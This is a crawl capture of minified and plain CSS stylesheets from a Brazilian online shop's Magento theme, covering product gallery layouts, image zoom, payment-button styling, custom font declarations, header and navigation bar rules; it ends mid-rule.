.button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-footer .button.disabled,.products-footer .button[disabled],fieldset[disabled] .products-footer .button{opacity:.5;cursor:default;pointer-events:none}.products-footer .button::before{content:"";display:inline-block;color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;position:absolute;left:23px;top:15px;transform:translateY(-50%);opacity:0}.products-footer .button.loading::before{opacity:1}.catalog-category-fullwidth .page-main-full-width{padding-left:15px;padding-right:15px}.catalog-category-sidebar-canvas .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.catalog-category-sidebar-canvas .block.filter{position:relative;visibility:visible;z-index:5}.catalog-category-sidebar-canvas .block.filter::after{z-index:1}.catalog-category-sidebar-canvas .block.filter.active .filter-options,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px;cursor:pointer;height:50px;display:flex;align-items:center;padding:5px 10px 5px 20px;color:#fff;margin:0;background-color:#222;text-transform:uppercase;font-size:1.6rem}.catalog-category-sidebar-canvas .block.filter .filter-title strong{display:inline-block;text-decoration:none;width:100%;display:flex;justify-content:space-between;align-items:center;color:#fff}.catalog-category-sidebar-canvas .block.filter .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:#fff;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.catalog-category-sidebar-canvas .block.filter .filter-title strong:after{position:absolute;right:10px;line-height:1}.catalog-category-sidebar-canvas .block.filter .filter-options{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:340px;top:50px;padding-top:20px;display:block;overflow:hidden;overflow-y:auto}.catalog-category-sidebar-canvas .block.filter .filter-options>div{width:100%;margin:0}.catalog-category-sidebar-canvas.filter-active .btn_filter:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas.filter-active .filter-current-subtitle{display:block}.catalog-category-packery .toolbar.toolbar-products .modes,.catalog-category-packery .toolbar.toolbar-products .grid-mode-show-type-products{display:none}.catalog-category-sidebar-canvas .columns .block.filter{border:0;margin:0}.catalog-category-sidebar-canvas .columns .block.filter .filter-content{margin:0rem}.catalog-category-masonry .modes .mode-list{display:none !important}.bluesky-page-preloader .toolbar.toolbar-products{margin:0;padding:0}.bluesky-page-preloader .toolbar.toolbar-products .limiter{display:none !important}.bluesky-page-preloader .pages{margin-top:60px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products{margin-top:50px;margin-bottom:30px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products .pages{margin:0;padding-top:30px;border-top:1px solid #e6e6e6;float:none}.product-full-width-section{padding:4.5em 0}.product-full-width-section [data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.page-main-details .column.main{min-height:50px}.page-main-details .product-section-title{font-size:2rem;margin-bottom:3rem}@keyframes drift-fadeZoomIn{0%{transform:scale(.8);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomOut{0%{opacity:1}100%{opacity:0}}@keyframes drift-fadeIn{0%{transform:scale(1);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeOut{0%{transform:scale(1);opacity:1}100%{transform:scale(1);opacity:0}}.img_action_zoom{position:relative}.theiaStickySidebar>*{width:100% !important;float:none !important}.drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}body .drift-bounding-box{box-shadow:0 0 0 1px rgba(0,0,0,0.3) inset;z-index:5;background:rgba(255,255,255,0.2)}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane{background:#fff;transform:translate3d(0, 0, 0);z-index:3;box-shadow:0 1px 5px rgba(127,127,127,0.02),0 5px 18px rgba(127,127,127,0.2)}.drift-zoom-pane.drift-open{display:block}.dt_img_zoom{position:absolute;display:inline-block;top:0;right:0;background:transparent}.dt_img_zoom .drift-zoom-pane{height:50.375rem;width:50.375rem;left:10px}.rtl_true .dt_img_zoom{left:0;right:auto}.rtl_true .dt_img_zoom .drift-zoom-pane{right:0;left:auto}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;background-size:50px}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none;object-fit:contain}.drift-zoom-pane img{top:0;left:0}.drift-zoom-pane.drift-opening{animation:drift-fadeZoomIn 200ms cubic-bezier(.4, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-opening{animation:drift-fadeIn 200ms cubic-bezier(.4, 0, .2, 1)}.drift-zoom-pane.drift-closing{animation:drift-fadeZoomOut 150ms cubic-bezier(0, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-closing{animation:drift-fadeOut 150ms cubic-bezier(0, 0, .2, 1)}.zoom_tp_1 .img_action_zoom .product-image{cursor:crosshair}.zoom_tp_2 .summary{transition:opacity .2s ease}.zoom_tp_2 .product-images.img_action_zoom{z-index:2}.zoom_tp_2 .zoom_fade_if .summary{margin-top:0;opacity:0.3}.zoom_tp_3 .drift-zoom-pane{width:260px !important;height:260px !important;overflow:hidden;border:1px solid #ec0101;border-radius:100% !important;box-shadow:0 6px 18px rgba(0,0,0,0.3)}.theiaStickySidebar .product.media{position:relative}.theiaStickySidebar .group_btns{position:absolute;right:5px;bottom:12px;z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.theiaStickySidebar .group_btns button,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action,.theiaStickySidebar .group_btns .action-gift{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:16px;line-height:1;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.theiaStickySidebar .group_btns button:hover,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action:hover,.theiaStickySidebar .group_btns .action-gift:hover{background-color:var(--theme__color__primary)}.product-layout-1 .thumb_right,.product-layout-1 .thumb_left{position:relative}.product-layout-1 .thumb_right::after,.product-layout-1 .thumb_left::after{content:"";clear:both;display:table}.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{float:right;width:calc((100% - 90px));position:relative}.product-layout-1 .thumb_right .col_thumb .gallery-img,.product-layout-1 .thumb_left .col_thumb .gallery-img{position:relative}.product-layout-1 .thumb_right .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content,.product-layout-1 .thumb_left .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content{left:auto;right:0}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{float:left;width:80px;overflow:hidden;position:relative}.product-layout-1 .thumb_right .col_nav .slick-arrow,.product-layout-1 .thumb_left .col_nav .slick-arrow{border-radius:0;background-color:rgba(245,245,245,0.5);border:1px solid rgba(0,0,0,0.123);visibility:visible;opacity:1;transform:none;top:auto;right:auto;bottom:0;left:1px}.product-layout-1 .thumb_right .col_nav .slick-arrow::before,.product-layout-1 .thumb_left .col_nav .slick-arrow::before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);color:var(--text__color)}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-next,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-next{left:43px !important}.product-layout-1 .thumb_right .col_nav .slick-arrow:hover,.product-layout-1 .thumb_left .col_nav .slick-arrow:hover{background-color:rgba(245,245,245,0.8)}@media only screen and (max-width:767px){.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{width:100%}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{display:none}}.product-layout-1 .thumb_right .col_thumb{float:left}.product-layout-1 .thumb_right .col_nav{float:right}.product-layout-1 .p-thumb-nav .product-image{cursor:pointer;overflow:hidden;position:relative}.product-layout-1 .p-thumb-nav .product-image .product-image{opacity:0.6;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-layout-1 .p-thumb-nav .product-image .product-image:hover{opacity:1;transform:translateY(-5px)}.product-layout-1 .p-thumb-nav .is-selected .product-image .product-image{opacity:1}.product-layout-1 .col_thumb .gallery-images>.product-image:not(:first-child){display:none}.product-layout-1 .col_thumb .slick-slide>div{line-height:0}.thumb_bottom .col_thumb .slick-list{margin-left:0;margin-right:0}.thumb_bottom .col_nav{margin-top:10px}.thumb_bottom .p-thumb-nav{overflow:hidden}.thumb_bottom .p-thumb-nav .slick-list{margin-left:-5px;margin-right:-5px}.thumb_bottom .p-thumb-nav .slick-slide{padding-left:5px;padding-right:5px}.thumb_bottom .p-thumb-nav .slick-slide>div{line-height:0}.thumb_bottom .p-thumb-nav .gallery-img{padding-top:127.57092198581559%}.thumb_bottom .p-thumb-nav .gallery-img .product-image{object-position:center center;object-fit:contain;display:block;max-width:100%;position:absolute;top:0;left:0;width:100%;height:100%}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 12px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:12px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:12px 12px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:12px;right:36px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_PageBuilderCustom/css/font-custom.css
body_size: 361
content:
@font-face {
    font-family: Futura;
    font-weight: 300;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT-Light.woff2") format("woff2"), url("../fonts/FuturaLT-Light.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 300;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-LightOblique.woff2") format("woff2"), url("../fonts/FuturaLT-LightOblique.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT-Book.woff2") format("woff2"), url("../fonts/FuturaLT-Book.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 400;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-BookOblique.woff2") format("woff2"), url("../fonts/FuturaLT-BookOblique.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 500;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT.woff2") format("woff2"), url("../fonts/FuturaLT.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 500;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-Oblique.woff2") format("woff2"), url("../fonts/FuturaLT-Oblique.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 600;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT-Heavy.woff2") format("woff2"), url("../fonts/FuturaLT-Heavy.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 600;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-HeavyOblique.woff2") format("woff2"), url("../fonts/FuturaLT-HeavyOblique.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT-Bold.woff2") format("woff2"), url("../fonts/FuturaLT-Bold.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 700;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-BoldOblique.woff2") format("woff2"), url("../fonts/FuturaLT-BoldOblique.woff") format("woff");
}


@font-face {
    font-family: Futura;
    font-weight: 800;
    font-style: normal;
    font-display: swap;
    src: url("../fonts/FuturaLT-ExtraBold.woff2") format("woff2"), url("../fonts/FuturaLT-ExtraBold.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 800;
    font-style: oblique;
    font-display: swap;
    src: url("../fonts/FuturaLT-ExtraBoldOblique.woff2") format("woff2"), url("../fonts/FuturaLT-ExtraBoldOblique.woff") format("woff");
}

@font-face {
    font-family: Futura;
    font-weight: 900;
    font-style: normal;
    font-display: swap;
    src: url(../fonts/FuturaLT-Heavy.woff) format("woff"), url(../fonts/FuturaLT-Heavy.woff2) format("woff2");
}

@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-Reg.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-Reg.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-Italic.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-Italic.woff') format('woff');
    font-weight: 400;
    font-style: italic;
}


@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-Med.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-Med.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-MedIt.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-MedIt.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-Demi.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-Demi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}


@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-DemiIt.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-DemiIt.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}


@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-Bold.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
}


@font-face {
    font-family: 'Avenir Next Rounded Std';
    src: url('../fonts/AvenirNextRoundedStd-BoldIt.woff2') format('woff2'), url('../fonts/AvenirNextRoundedStd-BoldIt.woff') format('woff');
    font-weight: 700;
    font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/header.css
body_size: 1064
content:
@media (max-width:992px){.onlyDesktop{display:none !important}}@media (min-width:993px){.onlyMobile{display:none !important}}.header__action{z-index:999999 !important}@media (max-width:1200px){.header__action{z-index:0 !important}}.header__action-default{gap:20px;z-index:999999;align-items:center}@media (max-width:1200px){.header__action-default{z-index:0}}.header__action-default .header.links{position:relative}@media (max-width:1200px){.header__action-default .header.links{display:none}}.header__action-default .header.links .link-subtitle{text-align:center}.header__action-default .header.links .link-subtitle,.header__action-default .header.links li.greet.welcome{display:block;top:calc(100%);position:absolute;left:50%;transform:translateX(-50%);font-size:11px;color:var(--link__color);padding:0;margin:0}.header__action-default .header.links .link-subtitle .logged-in,.header__action-default .header.links li.greet.welcome .logged-in{display:flex;text-wrap:wrap;text-align:center;justify-content:center}.header__action-default .header.links .link-subtitle span.not-logged-in,.header__action-default .header.links li.greet.welcome span.not-logged-in{display:none}.header__action-default .header.links li.greet.welcome{left:20px}.header__action-default .help-link{position:relative;display:none}.header__action-default .help-link span{display:block;font-size:11px;color:var(--link__color)}.header__action-default .help-link .help-menu{display:none !important;font-size:10px;position:absolute;border:0;padding:1.5rem;box-shadow:0 3px 3px rgba(0,0,0,0.15);background-color:#FFF;right:0;top:100%;min-width:100px;white-space:nowrap;z-index:9999;color:#333}.header__action-default .help-link .help-menu span{color:#333}.header__action-default .help-link .help-menu .header-static-menu h4{font-size:14px;font-weight:700;color:#5d5d5d}.header__action-default .help-link .help-menu .header-static-menu .static-menu-click{display:none}.header__action-default .help-link .help-menu .elementor-content-static-menu{margin-top:20px;display:block}.header__action-default .help-link .help-menu .elementor-content-static-menu .staticmenu-item{font-size:12px}.header__action-default .help-link .help-menu a,.header__action-default .help-link .help-menu span{color:inherit}.header__action-default .help-link .help-menu a:hover,.header__action-default .help-link .help-menu span:hover{color:var(--theme__color__primary);text-decoration:underline}.header__action-default .help-link .help-menu:hover{display:block !important}.header__action-default .help-link:hover .help-menu{display:block !important}.header__action-default .wishlist a span{font-size:11px;display:block}.header__action-default .wishlist a:before{padding-left:9px}.header__action-default .wishlist span.counter.qty{right:6px !important;background-color:#f2bd12 !important;display:flex;justify-content:center;align-items:center;font-family:'Line Awesome Free';padding:7px}@media (max-width:1200px){.header__action-default .cashback{display:none}}.header__action-default .cashback a i{color:#f2bd12;font-size:30px;justify-content:center;display:flex}.header__action-default .cashback a span{font-size:11px;display:block}.header__action-default .cashback a:before{padding-left:9px;content:"\f005"}.header__action-default .minicart-wrapper span.counter.qty{background-color:#f2bd12 !important;display:flex !important;justify-content:center !important;align-items:center !important;font-family:'Line Awesome Free' !important;padding:9px !important}.header__action-default .minicart-wrapper .showcart:hover:before{color:var(--theme__color__primary) !important}.header__action-default .minicart-wrapper .showcart:before{font-size:5.2rem !important}.header__action-default .help-link::before,.header__action-default .authorization-link a::before,.header__action-default .wishlist a::before,.header__action-default .showcart::before,.header__action-default .customer-name button::before{color:var(--theme__color__primary) !important}.header__action-default .customer-welcome.active .action.switch::after{color:var(--navigation-level0-item__color) !important}.header__action-default .account-link-header{display:flex !important;justify-content:center}.header__action-default .account-link-header .customer-menu .links li,.header__action-default .account-link-header .customer-menu .links a,.header__action-default .account-link-header .customer-menu .links span{color:#333 !important;font-size:12px !important}.header__action-default .account-link-header .customer-menu .links li:hover,.header__action-default .account-link-header .customer-menu .links a:hover,.header__action-default .account-link-header .customer-menu .links span:hover{color:var(--theme__color__primary) !important;text-decoration:underline}.header__action-default .account-link-header .customer-menu .links li{height:30px;margin:0 !important}.header__action-default .account-link-header .customer-menu .links .wishlist .counter{display:none}.header__action-default .account-link-header,.header__action-default .logged-in{width:100px;padding-bottom:10px}@media (max-width:1200px){.differentials .pagebuilder-column-line .pagebuilder-column{align-items:center}}.block-newsletter-form{margin:auto}.top-search{z-index:99999}@media (min-width:1199px){.mobilecashback{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/css/navbar.css
body_size: 2308
content:
@media (min-width:1200px){body .header-container .topbar__section{display:grid;padding:0}body .header-container .topbar__section ul{list-style:none;margin-bottom:0.7rem}body .header-container .topbar__section ul li{margin-bottom:0.2rem}body .header-container .topbar__section .top_links{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex;font-size:13px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 0 0;border-bottom:1px solid #e6e6e6;color:var(--heading__color__base)}body .header-container .topbar__section .top_links .blog a{color:var(--theme__color__primary) !important}body .header-container .topbar__section .pagebuilder-column:nth-of-type(1){width:27% !important}body .header-container .topbar__inner{display:flex}body .header-container .topbar__inner .topbar__section{width:auto}body .header-container .header_middle{min-height:auto !important;padding:0 !important;height:75px}body .header-container .header__menu{flex:5;padding:10px 0}body .header-container .header__menu #nav{display:flex;font-size:0.75rem;font-weight:600;table-layout:fixed;transition-duration:0.5s;width:100%;margin-bottom:0;z-index:9995;justify-content:center;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body .header-container .header__menu #nav>li{font-size:12px;margin-bottom:0}.navigation-bar .level0>.level-top{font-size:15px;line-height:1.1em !important;text-align:center;display:grid !important;gap:0 10px;justify-items:center;align-items:center;height:100%;color:var(--link__color) !important;padding:15px 0 !important}.navigation-bar .level0>.level-top .category-name{grid-area:categoryname}.navigation-bar .level0>.level-top .category-icon img{height:100%;width:auto}.navigation-bar .level0>.level-top:hover{color:var(--link__color) !important;font-weight:700}.navigation-bar .level0 .level0 .level1.submenu-reverse{left:100% !important}.navigation-bar .level0.parent>.level-top>.ui-menu-icon{right:-15px !important;display:none !important}.navigation-bar .level0.parent>.level-top>.ui-menu-icon:after{font-size:30px !important}.navigation-bar .level0:not(.first)>.level-top:before{background-color:#e6e6e6;content:'';display:block;height:100%;left:0;position:absolute;top:0;width:1px;padding:20px 0}}@media (max-width:1199px){.header_middle{margin-top:0;padding-top:0 !important}.header_middle .header__logo{min-height:80px}.header_middle .header__logo .logo{z-index:0 !important}.fixed-minicart{position:absolute;top:20px;right:20px}.top-search{order:0 !important;z-index:0 !important}.navigation-bar{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 